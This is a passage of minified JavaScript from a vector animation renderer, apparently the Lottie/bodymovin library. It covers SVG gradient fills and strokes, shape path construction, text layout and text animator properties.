t,r,n,i=4*this.data.p;for(t=0;t<i;t+=1)r=t%4==0?100:255,n=Math.round(this.prop.v[t]*r),this.c[t]!==n&&(this.c[t]=n,this._cmdf=!e);if(this.o.length)for(i=this.prop.v.length,t=4*this.data.p;t<i;t+=1)r=t%2==0?100:1,n=t%2==0?Math.round(100*this.prop.v[t]):this.prop.v[t],this.o[t-4*this.data.p]!==n&&(this.o[t-4*this.data.p]=n,this._omdf=!e);this._mdf=!e}},extendPrototype([DynamicPropertyContainer],GradientProperty),SVGGradientFillStyleData.prototype.initGradientData=function(e,t,r){this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.s=PropertyFactory.getProp(e,t.s,1,null,this),this.e=PropertyFactory.getProp(e,t.e,1,null,this),this.h=PropertyFactory.getProp(e,t.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(e,t.a||{k:0},0,degToRads,this),this.g=new GradientProperty(e,t.g,this),this.style=r,this.stops=[],this.setGradientData(r.pElem,t),this.setGradientOpacity(t,r),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(e,t){var r=createElementID(),n=createNS(t.t===1?"linearGradient":"radialGradient");n.setAttribute("id",r),n.setAttribute("spreadMethod","pad"),n.setAttribute("gradientUnits","userSpaceOnUse");var i,a,o,s=[];for(o=4*t.g.p,a=0;a<o;a+=4)i=createNS("stop"),n.appendChild(i),s.push(i);e.setAttribute(t.ty==="gf"?"fill":"stroke","url("+getLocationHref()+"#"+r+")"),this.gf=n,this.cst=s},SVGGradientFillStyleData.prototype.setGradientOpacity=function(e,t){if(this.g._hasOpacity&&!this.g._collapsable){var r,n,i,a=createNS("mask"),o=createNS("path");a.appendChild(o);var s=createElementID(),l=createElementID();a.setAttribute("id",l);var h=createNS(e.t===1?"linearGradient":"radialGradient");h.setAttribute("id",s),h.setAttribute("spreadMethod","pad"),h.setAttribute("gradientUnits","userSpaceOnUse"),i=e.g.k.k[0].s?e.g.k.k[0].s.length:e.g.k.k.length;var u=this.stops;for(n=4*e.g.p;n<i;n+=2)(r=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),h.appendChild(r),u.push(r);o.setAttribute(e.ty==="gf"?"fill":"stroke","url("+getLocationHref()+"#"+s+")"),e.ty==="gs"&&(o.setAttribute("stroke-linecap",lineCapEnum[e.lc||2]),o.setAttribute("stroke-linejoin",lineJoinEnum[e.lj||2]),e.lj===1&&o.setAttribute("stroke-miterlimit",e.ml)),this.of=h,this.ms=a,this.ost=u,this.maskId=l,t.msElem=o}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var buildShapeString=function(e,t,r,n){if(t===0)return"";var i,a=e.o,o=e.i,s=e.v,l=" M"+n.applyToPointStringified(s[0][0],s[0][1]);for(i=1;i<t;i+=1)l+=" C"+n.applyToPointStringified(a[i-1][0],a[i-1][1])+" "+n.applyToPointStringified(o[i][0],o[i][1])+" "+n.applyToPointStringified(s[i][0],s[i][1]);return r&&t&&(l+=" C"+n.applyToPointStringified(a[i-1][0],a[i-1][1])+" "+n.applyToPointStringified(o[0][0],o[0][1])+" "+n.applyToPointStringified(s[0][0],s[0][1]),l+="z"),l},SVGElementsRenderer=function(){var e=new Matrix,t=new Matrix;function r(h,u,f){(f||u.transform.op._mdf)&&u.transform.container.setAttribute("opacity",u.transform.op.v),(f||u.transform.mProps._mdf)&&u.transform.container.setAttribute("transform",u.transform.mProps.v.to2dCSS())}function n(){}function i(h,u,f){var v,d,p,m,c,g,y,b,x,S,I=u.styles.length,A=u.lvl;for(g=0;g<I;g+=1){if(m=u.sh._mdf||f,u.styles[g].lvl<A){for(b=t.reset(),x=A-u.styles[g].lvl,S=u.transformers.length-1;!m&&x>0;)m=u.transformers[S].mProps._mdf||m,x-=1,S-=1;if(m)for(x=A-u.styles[g].lvl,S=u.transformers.length-1;x>0;)b.multiply(u.transformers[S].mProps.v),x-=1,S-=1}else b=e;if(d=(y=u.sh.paths)._length,m){for(p="",v=0;v<d;v+=1)(c=y.shapes[v])&&c._length&&(p+=buildShapeString(c,c._length,c.c,b));u.caches[g]=p}else p=u.caches[g];u.styles[g].d+=h.hd===!0?"":p,u.styles[g]._mdf=m||u.styles[g]._mdf}}function a(h,u,f){var v=u.style;(u.c._mdf||f)&&v.pElem.setAttribute("fill","rgb("+bmFloor(u.c.v[0])+","+bmFloor(u.c.v[1])+","+bmFloor(u.c.v[2])+")"),(u.o._mdf||f)&&v.pElem.setAttribute("fill-opacity",u.o.v)}function o(h,u,f){s(h,u,f),l(h,u,f)}function s(h,u,f){var v,d,p,m,c,g=u.gf,y=u.g._hasOpacity,b=u.s.v,x=u.e.v;if(u.o._mdf||f){var S=h.ty==="gf"?"fill-opacity":"stroke-opacity";u.style.pElem.setAttribute(S,u.o.v)}if(u.s._mdf||f){var I=h.t===1?"x1":"cx",A=I==="x1"?"y1":"cy";g.setAttribute(I,b[0]),g.setAttribute(A,b[1]),y&&!u.g._collapsable&&(u.of.setAttribute(I,b[0]),u.of.setAttribute(A,b[1]))}if(u.g._cmdf||f){v=u.cst;var w=u.g.c;for(p=v.length,d=0;d<p;d+=1)(m=v[d]).setAttribute("offset",w[4*d]+"%"),m.setAttribute("stop-color","rgb("+w[4*d+1]+","+w[4*d+2]+","+w[4*d+3]+")")}if(y&&(u.g._omdf||f)){var L=u.g.o;for(p=(v=u.g._collapsable?u.cst:u.ost).length,d=0;d<p;d+=1)m=v[d],u.g._collapsable||m.setAttribute("offset",L[2*d]+"%"),m.setAttribute("stop-opacity",L[2*d+1])}if(h.t===1)(u.e._mdf||f)&&(g.setAttribute("x2",x[0]),g.setAttribute("y2",x[1]),y&&!u.g._collapsable&&(u.of.setAttribute("x2",x[0]),u.of.setAttribute("y2",x[1])));else if((u.s._mdf||u.e._mdf||f)&&(c=Math.sqrt(Math.pow(b[0]-x[0],2)+Math.pow(b[1]-x[1],2)),g.setAttribute("r",c),y&&!u.g._collapsable&&u.of.setAttribute("r",c)),u.e._mdf||u.h._mdf||u.a._mdf||f){c||(c=Math.sqrt(Math.pow(b[0]-x[0],2)+Math.pow(b[1]-x[1],2)));var R=Math.atan2(x[1]-b[1],x[0]-b[0]),T=u.h.v;T>=1?T=.99:T<=-1&&(T=-.99);var F=c*T,O=Math.cos(R+u.a.v)*F+b[0],D=Math.sin(R+u.a.v)*F+b[1];g.setAttribute("fx",O),g.setAttribute("fy",D),y&&!u.g._collapsable&&(u.of.setAttribute("fx",O),u.of.setAttribute("fy",D))}}function l(h,u,f){var v=u.style,d=u.d;d&&(d._mdf||f)&&d.dashStr&&(v.pElem.setAttribute("stroke-dasharray",d.dashStr),v.pElem.setAttribute("stroke-dashoffset",d.dashoffset[0])),u.c&&(u.c._mdf||f)&&v.pElem.setAttribute("stroke","rgb("+bmFloor(u.c.v[0])+","+bmFloor(u.c.v[1])+","+bmFloor(u.c.v[2])+")"),(u.o._mdf||f)&&v.pElem.setAttribute("stroke-opacity",u.o.v),(u.w._mdf||f)&&(v.pElem.setAttribute("stroke-width",u.w.v),v.msElem&&v.msElem.setAttribute("stroke-width",u.w.v))}return{createRenderFunction:function(h){switch(h.ty){case"fl":return a;case"gf":return s;case"gs":return o;case"st":return l;case"sh":case"el":case"rc":case"sr":return i;case"tr":return r;case"no":return n;default:return null}}}}();function SVGShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(e,t,r),this.prevViewData=[]}function LetterProps(e,t,r,n,i,a){this.o=e,this.sw=t,this.sc=r,this.fc=n,this.m=i,this.p=a,this._mdf={o:!0,sw:!!t,sc:!!r,fc:!!n,m:!0,p:!0}}function TextProperty(e,t){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,t.d&&t.d.sid&&(t.d=e.globalData.slotManager.getProp(t.d)),this.data=t,this.elem=e,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var e,t,r,n,i=this.shapes.length,a=this.stylesList.length,o=[],s=!1;for(r=0;r<a;r+=1){for(n=this.stylesList[r],s=!1,o.length=0,e=0;e<i;e+=1)(t=this.shapes[e]).styles.indexOf(n)!==-1&&(o.push(t),s=t._isAnimated||s);o.length>1&&s&&this.setShapesAsAnimated(o)}},SVGShapeElement.prototype.setShapesAsAnimated=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(e,t){var r,n=new SVGStyleData(e,t),i=n.pElem;return e.ty==="st"?r=new SVGStrokeStyleData(this,e,n):e.ty==="fl"?r=new SVGFillStyleData(this,e,n):e.ty==="gf"||e.ty==="gs"?(r=new(e.ty==="gf"?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,e,n),this.globalData.defs.appendChild(r.gf),r.maskId&&(this.globalData.defs.appendChild(r.ms),this.globalData.defs.appendChild(r.of),i.setAttribute("mask","url("+getLocationHref()+"#"+r.maskId+")"))):e.ty==="no"&&(r=new SVGNoStyleData(this,e,n)),e.ty!=="st"&&e.ty!=="gs"||(i.setAttribute("stroke-linecap",lineCapEnum[e.lc||2]),i.setAttribute("stroke-linejoin",lineJoinEnum[e.lj||2]),i.setAttribute("fill-opacity","0"),e.lj===1&&i.setAttribute("stroke-miterlimit",e.ml)),e.r===2&&i.setAttribute("fill-rule","evenodd"),e.ln&&i.setAttribute("id",e.ln),e.cl&&i.setAttribute("class",e.cl),e.bm&&(i.style["mix-blend-mode"]=getBlendMode(e.bm)),this.stylesList.push(n),this.addToAnimatedContents(e,r),r},SVGShapeElement.prototype.createGroupElement=function(e){var t=new ShapeGroupData;return e.ln&&t.gr.setAttribute("id",e.ln),e.cl&&t.gr.setAttribute("class",e.cl),e.bm&&(t.gr.style["mix-blend-mode"]=getBlendMode(e.bm)),t},SVGShapeElement.prototype.createTransformElement=function(e,t){var r=TransformPropertyFactory.getTransformProperty(this,e,this),n=new SVGTransformData(r,r.o,t);return this.addToAnimatedContents(e,n),n},SVGShapeElement.prototype.createShapeElement=function(e,t,r){var n=4;e.ty==="rc"?n=5:e.ty==="el"?n=6:e.ty==="sr"&&(n=7);var i=new SVGShapeData(t,r,ShapePropertyFactory.getShapeProp(this,e,n,this));return this.shapes.push(i),this.addShapeToModifiers(i),this.addToAnimatedContents(e,i),i},SVGShapeElement.prototype.addToAnimatedContents=function(e,t){for(var r=0,n=this.animatedContents.length;r<n;){if(this.animatedContents[r].element===t)return;r+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(e),element:t,data:e})},SVGShapeElement.prototype.setElementStyles=function(e){var t,r=e.styles,n=this.stylesList.length;for(t=0;t<n;t+=1)this.stylesList[t].closed||r.push(this.stylesList[t])},SVGShapeElement.prototype.reloadShapes=function(){var e;this._isFirstFrame=!0;var t=this.itemsData.length;for(e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(e,t,r,n,i,a,o){var s,l,h,u,f,v,d=[].concat(a),p=e.length-1,m=[],c=[];for(s=p;s>=0;s-=1){if((v=this.searchProcessedElement(e[s]))?t[s]=r[v-1]:e[s]._render=o,e[s].ty==="fl"||e[s].ty==="st"||e[s].ty==="gf"||e[s].ty==="gs"||e[s].ty==="no")v?t[s].style.closed=!1:t[s]=this.createStyleElement(e[s],i),e[s]._render&&t[s].style.pElem.parentNode!==n&&n.appendChild(t[s].style.pElem),m.push(t[s].style);else if(e[s].ty==="gr"){if(v)for(h=t[s].it.length,l=0;l<h;l+=1)t[s].prevViewData[l]=t[s].it[l];else t[s]=this.createGroupElement(e[s]);this.searchShapes(e[s].it,t[s].it,t[s].prevViewData,t[s].gr,i+1,d,o),e[s]._render&&t[s].gr.parentNode!==n&&n.appendChild(t[s].gr)}else e[s].ty==="tr"?(v||(t[s]=this.createTransformElement(e[s],n)),u=t[s].transform,d.push(u)):e[s].ty==="sh"||e[s].ty==="rc"||e[s].ty==="el"||e[s].ty==="sr"?(v||(t[s]=this.createShapeElement(e[s],d,i)),this.setElementStyles(t[s])):e[s].ty==="tm"||e[s].ty==="rd"||e[s].ty==="ms"||e[s].ty==="pb"||e[s].ty==="zz"||e[s].ty==="op"?(v?(f=t[s]).closed=!1:((f=ShapeModifiers.getModifier(e[s].ty)).init(this,e[s]),t[s]=f,this.shapeModifiers.push(f)),c.push(f)):e[s].ty==="rp"&&(v?(f=t[s]).closed=!0:(f=ShapeModifiers.getModifier(e[s].ty),t[s]=f,f.init(this,e,s,t),this.shapeModifiers.push(f),o=!1),c.push(f));this.addProcessedElement(e[s],s+1)}for(p=m.length,s=0;s<p;s+=1)m[s].closed=!0;for(p=c.length,s=0;s<p;s+=1)c[s].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){var e;this.renderModifiers();var t=this.stylesList.length;for(e=0;e<t;e+=1)this.stylesList[e].reset();for(this.renderShape(),e=0;e<t;e+=1)(this.stylesList[e]._mdf||this._isFirstFrame)&&(this.stylesList[e].msElem&&(this.stylesList[e].msElem.setAttribute("d",this.stylesList[e].d),this.stylesList[e].d="M0 0"+this.stylesList[e].d),this.stylesList[e].pElem.setAttribute("d",this.stylesList[e].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var e,t,r=this.animatedContents.length;for(e=0;e<r;e+=1)t=this.animatedContents[e],(this._isFirstFrame||t.element._isAnimated)&&t.data!==!0&&t.fn(t.data,t.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},LetterProps.prototype.update=function(e,t,r,n,i,a){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1,this._mdf.p=!1;var o=!1;return this.o!==e&&(this.o=e,this._mdf.o=!0,o=!0),this.sw!==t&&(this.sw=t,this._mdf.sw=!0,o=!0),this.sc!==r&&(this.sc=r,this._mdf.sc=!0,o=!0),this.fc!==n&&(this.fc=n,this._mdf.fc=!0,o=!0),this.m!==i&&(this.m=i,this._mdf.m=!0,o=!0),!a.length||this.p[0]===a[0]&&this.p[1]===a[1]&&this.p[4]===a[4]&&this.p[5]===a[5]&&this.p[12]===a[12]&&this.p[13]===a[13]||(this.p=a,this._mdf.p=!0,o=!0),o},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},TextProperty.prototype.setCurrentData=function(e){e.__complete||this.completeTextData(e),this.currentData=e,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=this.data.d.k.length>1,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(e){this.effectsSequence.push(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(e){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||e){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var t=this.currentData,r=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{var n;this.lock=!0,this._mdf=!1;var i=this.effectsSequence.length,a=e||this.data.d.k[this.keysIndex].s;for(n=0;n<i;n+=1)a=r!==this.keysIndex?this.effectsSequence[n](a,a.t):this.effectsSequence[n](this.currentData,a.t);t!==a&&this.setCurrentData(a),this.v=this.currentData,this.pv=this.v,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var e=this.data.d.k,t=this.elem.comp.renderedFrame,r=0,n=e.length;r<=n-1&&!(r===n-1||e[r+1].t>t);)r+=1;return this.keysIndex!==r&&(this.keysIndex=r),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(e){for(var t,r,n=[],i=0,a=e.length,o=!1,s=!1,l="";i<a;)o=s,s=!1,t=e.charCodeAt(i),l=e.charAt(i),FontManager.isCombinedCharacter(t)?o=!0:t>=55296&&t<=56319?FontManager.isRegionalFlag(e,i)?l=e.substr(i,14):(r=e.charCodeAt(i+1))>=56320&&r<=57343&&(FontManager.isModifier(t,r)?(l=e.substr(i,2),o=!0):l=FontManager.isFlagEmoji(e.substr(i,4))?e.substr(i,4):e.substr(i,2)):t>56319?(r=e.charCodeAt(i+1),FontManager.isVariationSelector(t)&&(o=!0)):FontManager.isZeroWidthJoiner(t)&&(o=!0,s=!0),o?(n[n.length-1]+=l,o=!1):n.push(l),i+=l.length;return n},TextProperty.prototype.completeTextData=function(e){e.__complete=!0;var t,r,n,i,a,o,s,l=this.elem.globalData.fontManager,h=this.data,u=[],f=0,v=h.m.g,d=0,p=0,m=0,c=[],g=0,y=0,b=l.getFontByName(e.f),x=0,S=getFontProperties(b);e.fWeight=S.weight,e.fStyle=S.style,e.finalSize=e.s,e.finalText=this.buildFinalText(e.t),r=e.finalText.length,e.finalLineHeight=e.lh;var I,A=e.tr/1e3*e.finalSize;if(e.sz)for(var w,L,R=!0,T=e.sz[0],F=e.sz[1];R;){w=0,g=0,r=(L=this.buildFinalText(e.t)).length,A=e.tr/1e3*e.finalSize;var O=-1;for(t=0;t<r;t+=1)I=L[t].charCodeAt(0),n=!1,L[t]===" "?O=t:I!==13&&I!==3||(g=0,n=!0,w+=e.finalLineHeight||1.2*e.finalSize),l.chars?(s=l.getCharData(L[t],b.fStyle,b.fFamily),x=n?0:s.w*e.finalSize/100):x=l.measureText(L[t],e.f,e.finalSize),g+x>T&&L[t]!==" "?(O===-1?r+=1:t=O,w+=e.finalLineHeight||1.2*e.finalSize,L.splice(t,O===t?1:0,"\r"),O=-1,g=0):(g+=x,g+=A);w+=b.ascent*e.finalSize/100,this.canResize&&e.finalSize>this.minimumFontSize&&F<w?(e.finalSize-=1,e.finalLineHeight=e.finalSize*e.lh/e.s):(e.finalText=L,r=e.finalText.length,R=!1)}g=-A,x=0;var D,N=0;for(t=0;t<r;t+=1)if(n=!1,(I=(D=e.finalText[t]).charCodeAt(0))===13||I===3?(N=0,c.push(g),y=g>y?g:y,g=-2*A,i="",n=!0,m+=1):i=D,l.chars?(s=l.getCharData(D,b.fStyle,l.getFontByName(e.f).fFamily),x=n?0:s.w*e.finalSize/100):x=l.measureText(i,e.f,e.finalSize),D===" "?N+=x+A:(g+=x+A+N,N=0),u.push({l:x,an:x,add:d,n,anIndexes:[],val:i,line:m,animatorJustifyOffset:0}),v==2){if(d+=x,i===""||i===" "||t===r-1){for(i!==""&&i!==" "||(d-=x);p<=t;)u[p].an=d,u[p].ind=f,u[p].extra=x,p+=1;f+=1,d=0}}else if(v==3){if(d+=x,i===""||t===r-1){for(i===""&&(d-=x);p<=t;)u[p].an=d,u[p].ind=f,u[p].extra=x,p+=1;d=0,f+=1}}else u[f].ind=f,u[f].extra=0,f+=1;if(e.l=u,y=g>y?g:y,c.push(g),e.sz)e.boxWidth=e.sz[0],e.justifyOffset=0;else switch(e.boxWidth=y,e.j){case 1:e.justifyOffset=-e.boxWidth;break;case 2:e.justifyOffset=-e.boxWidth/2;break;default:e.justifyOffset=0}e.lineWidths=c;var X,ee,P,q,z=h.a;o=z.length;var M=[];for(a=0;a<o;a+=1){for((X=z[a]).a.sc&&(e.strokeColorAnim=!0),X.a.sw&&(e.strokeWidthAnim=!0),(X.a.fc||X.a.fh||X.a.fs||X.a.fb)&&(e.fillColorAnim=!0),q=0,P=X.s.b,t=0;t<r;t+=1)(ee=u[t]).anIndexes[a]=q,(P==1&&ee.val!==""||P==2&&ee.val!==""&&ee.val!==" "||P==3&&(ee.n||ee.val==" "||t==r-1)||P==4&&(ee.n||t==r-1))&&(X.s.rn===1&&M.push(q),q+=1);h.a[a].s.totalChars=q;var V,B=-1;if(X.s.rn===1)for(t=0;t<r;t+=1)B!=(ee=u[t]).anIndexes[a]&&(B=ee.anIndexes[a],V=M.splice(Math.floor(Math.random()*M.length),1)[0]),ee.anIndexes[a]=V}e.yOffset=e.finalLineHeight||1.2*e.finalSize,e.ls=e.ls||0,e.ascent=b.ascent*e.finalSize/100},TextProperty.prototype.updateDocumentData=function(e,t){t=t===void 0?this.keysIndex:t;var r=this.copyData({},this.data.d.k[t].s);r=this.copyData(r,e),this.data.d.k[t].s=r,this.recalculate(t),this.setCurrentData(r),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(e){var t=this.data.d.k[e].s;t.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(t)},TextProperty.prototype.canResizeFont=function(e){this.canResize=e,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(e){this.minimumFontSize=Math.floor(e)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var e=Math.max,t=Math.min,r=Math.floor;function n(i,a){this._currentTextLength=-1,this.k=!1,this.data=a,this.elem=i,this.comp=i.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(i),this.s=PropertyFactory.getProp(i,a.s||{k:0},0,0,this),this.e="e"in a?PropertyFactory.getProp(i,a.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(i,a.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(i,a.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(i,a.ne||{k:0},0,0,this),this.sm=PropertyFactory.getProp(i,a.sm||{k:100},0,0,this),this.a=PropertyFactory.getProp(i,a.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return n.prototype={getMult:function(i){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var a=0,o=0,s=1,l=1;this.ne.v>0?a=this.ne.v/100:o=-this.ne.v/100,this.xe.v>0?s=1-this.xe.v/100:l=1+this.xe.v/100;var h=BezierFactory.getBezierEasing(a,o,s,l).get,u=0,f=this.finalS,v=this.finalE,d=this.data.sh;if(d===2)u=h(u=v===f?i>=v?1:0:e(0,t(.5/(v-f)+(i-f)/(v-f),1)));else if(d===3)u=h(u=v===f?i>=v?0:1:1-e(0,t(.5/(v-f)+(i-f)/(v-f),1)));else if(d===4)v===f?u=0:(u=e(0,t(.5/(v-f)+(i-f)/(v-f),1)))<.5?u*=2:u=1-2*(u-.5),u=h(u);else if(d===5){if(v===f)u=0;else{var p=v-f,m=-p/2+(i=t(e(0,i+.5-f),v-f)),c=p/2;u=Math.sqrt(1-m*m/(c*c))}u=h(u)}else d===6?(v===f?u=0:(i=t(e(0,i+.5-f),v-f),u=(1+Math.cos(Math.PI+2*Math.PI*i/(v-f)))/2),u=h(u)):(i>=r(f)&&(u=e(0,t(i-f<0?t(v,1)-(f-i):v-i,1))),u=h(u));if(this.sm.v!==100){var g=.01*this.sm.v;g===0&&(g=1e-8);var y=.5-.5*g;u<y?u=0:(u=(u-y)/g)>1&&(u=1)}return u*this.a.v},getValue:function(i){this.iterateDynamicProperties(),this._mdf=i||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,i&&this.data.r===2&&(this.e.v=this._currentTextLength);var a=this.data.r===2?1:100/this.data.totalChars,o=this.o.v/a,s=this.s.v/a+o,l=this.e.v/a+o;if(s>l){var h=s;s=l,l=h}this.finalS=s,this.finalE=l}},extendPrototype([DynamicPropertyContainer],n),{getTextSelectorProp:function(i,a,o){return new n(i,a,o)}}}();function TextAnimatorDataProperty(e,t,r){var n={propType:!1},i=PropertyFactory.getProp,a=t.a;this.a={r:a.r?i(e,a.r,0,degToRads,r):n,rx:a.rx?i(e,a.rx,0,degToRads,r):n,ry:a.ry?i(e,a.ry,0,degToRads,r):n,sk:a.sk?i(e,a.sk,0,degToRads,r):n,sa:a.sa?i(e,a.sa,0,degToRads,r):n,s:a.s?i(e,a.s,1,.01,r):n,a:a.a?i(e,a.a,1,0,r):n,o:a.o?i(e,a.o,0,.01,r):n,p:a.p?i(e,a.p,1,0,r):n,sw:a.sw?i(e,a.sw,0,0,r):n,sc:a.sc?i(e,a.sc,1,0,r):n,fc:a.fc?i(e,a.fc,1,0,r):n,fh:a.fh?i(e,a.fh,0,0,r):n,fs:a.fs?i(e,a.fs,0,.01,r):n,fb:a.fb?i(e,a.fb,0,.01,r):n,t:a.t?i(e,a.t,0,0,r):n},this.s=TextSelectorProp.getTextSelectorProp(e,t.s,r),this.s.t=t.s.t}function TextAnimatorProperty(e,t,r){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=e,this._renderType=t,this._elem=r,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(r)}function ITextElement(){}TextAnimatorProperty.prototype.searchProperties=function(){var e,t,r=this._textData.a.length,n=PropertyFactory.getProp;for(e=0;e<r;e+=1)t=this._textData.a[e],this._animatorsData[e]=new TextAnimatorDataProperty(this._elem,t,this);this._textData.p&&"m"in this._textData.p?(this._pathData={a:n(this._elem,this._textData.p.a,0,0,this),f:n(this._elem,this._textData.p.f,0,0,this),l:n(this._elem,this._textData.p.l,0,0,this),r:n(this._elem,this._textData.p.r,0,0,this),p:n(this._elem,this._textData.p.p,0,0,this),m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=n(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(e,t){if(this.lettersChangedFlag=t,this._mdf||this._isFirstFrame||t||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var r,n,i,a,o,s,l,h,u,f,v,d,p,m,c,g,y,b,x,S=this._moreOptions.alignment.v,I=this._animatorsData,A=this._textData,w=this.mHelper,L=this._renderType,R=this.renderedLetters.length,T=e.l;if(this._hasMaskedPath){if(x=this._pathData.m,!this._pathData.n||this._pathData._mdf){var F,O=x.v;for(this._pathData.r.v&&(O=O.reverse()),o={tLength:0,segments:[]},a=O._length-1,g=0,i=0;i<a;i+=1)F=bez.buildBezierData(O.v[i],O.v[i+1],[O.o[i][0]-O.v[i][0],O.o[i][1]-O.v[i][1]],[O.i[i+1][0]-O.v[i+1][0],O.i[i+1][1]-O.v[i+1][1]]),o.tLength+=F.segmentLength,o.segments.push(F),g+=F.segmentLength;i=a,x.v.c&&(F=bez.buildBezierData(O.v[i],O.v[0],[O.o[i][0]-O.v[i][0],O.o[i][1]-O.v[i][1]],[O.i[0][0]-O.v[0][0],O.i[0][1]-O.v[0][1]]),o.tLength+=F.segmentLength,o.segments.push(F),g+=F.segmentLength),this._pathData.pi=o}if(o=this._pathData.pi,s=this._pathData.f.v,v=0,f=1,h=0,u=!0,m=o.segments,s<0&&x.v.c)for(o.tLength<Math.abs(s)&&(s=-Math.abs(s)%o.tLength),f=(p=m[v=m.length-1].points).length-1;s<0;)s+=p[f].partialLength,(f-=1)<0&&(f=(p=m[v-=1].points).length-1);d=(p=m[v].points)[f-1],c=(l=p[f]).partialLength}a=T.length,r=0,n=0;var D,N,X,ee,P,q=1.2*e.finalSize*.714,z=!0;X=I.length;var M,V,B,_,U,Q,H,ne,ce,ae,k,J,te=-1,Z=s,pe=v,Ce=f,Oe=-1,C="",G=this.defaultPropsArray;if(e.j===2||e.j===1){var j=0,K=0,W=e.j===2?-.5:-1,Y=0,ie=!0;for(i=0;i<a;i+=1)if(T[i].n){for(j&&(j+=K);Y<i;)T[Y].animatorJustifyOffset=j,Y+=1;j=0,ie=!0}else{for(N=0;N<X;N+=1)(D=I[N].a).t.propType&&(ie&&e.j===2&&(K+=D.t.v*W),(P=I[N].s.getMult(T[i].anIndexes[N],A.a[N].s.totalChars)).length?j+=D.t.v*P[0]*W:j+=D.t.v*P*W);ie=!1}for(j&&(j+=K);Y<i;)T[Y].animatorJustifyOffset=j,Y+=1}for(i=0;i<a;i+=1){if(w.reset(),_=1,T[i].n)r=0,n+=e.yOffset,n+=z?1:0,s=Z,z=!1,this._hasMaskedPath&&(f=Ce,d=(p=m[v=pe].points)[f-1],c=(l=p[f]).partialLength,h=0),C="",k="",ce="",J="",G=this.defaultPropsArray;else{if(this._hasMaskedPath){if(Oe!==T[i].line){switch(e.j){case 1:s+=g-e.lineWidths[T[i].line];break;case 